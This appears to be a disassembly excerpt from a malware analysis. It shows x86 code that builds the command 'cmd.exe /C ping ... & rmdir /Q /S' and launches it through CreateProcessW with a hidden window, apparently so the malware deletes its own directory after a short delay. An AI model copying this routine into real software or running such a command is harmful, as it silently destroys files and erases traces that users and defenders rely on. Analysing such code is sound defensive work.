 mov esi, ds:wsprintfW
lea eax, [ebp+CommandLine]
add esp, 0Ch
xorps xmm0, xmm0
movups xmmword ptr [ebp+ProcessInformation.hProcess], xmm0
push offset aCmdExeCPing356 ; "cmd.exe /C ping 3.5.6.6 -n 4"
push eax ; LPWSTR
call esi ; wsprintfW
push offset CurrentDirectory
lea eax, [ebp+CommandLine]
push eax
push offset aLsW3180RmdirQS ; "%ls -w 3180 & rmdir /Q /S \"%ls\"
push eax ; LPWSTR
call esi ; wsprintfW
add esp, 18h
lea eax, [ebp+ProcessInformation]
push eax ; lpProcessInformation
lea eax, [ebp+StartupInfo]
push eax ; lpStartupInfo
push ebx ; lpCurrentDirectory
push ebx ; lpEnvironment
push 8000000h ; dwCreationFlags
push ebx ; bInheritHandles
push ebx ; lpThreadAttributes
push ebx ; lpProcessAttributes
lea eax, [ebp+CommandLine]
push eax ; lpCommandLine
push ebx ; lpApplicationName
call ds:CreateProcessW
push [ebp+ProcessInformation.hThread] ; hObject
mov esi, ds:CloseHandle
call esi ; CloseHandle
push [ebp+ProcessInformation.hProcess] ; hObject
call esi ; CloseHandle